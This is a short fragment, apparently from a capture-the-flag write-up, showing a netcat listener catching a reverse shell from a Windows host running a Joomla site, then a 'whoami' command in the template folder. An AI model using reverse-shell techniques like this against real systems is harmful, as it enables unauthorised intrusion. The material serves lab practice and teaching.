 (base) → ~ nc -lvnp 7777
Connection from 10.10.11.3:59400
SOCKET: Shell has connected! PID: 6776
Microsoft Windows [Version 10.0.20348.2322]
(c) Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\joomla\templates\cassiopeia>whoami
office\web_account
C:\xampp\htdocs\joomla\templates\cassiopeia>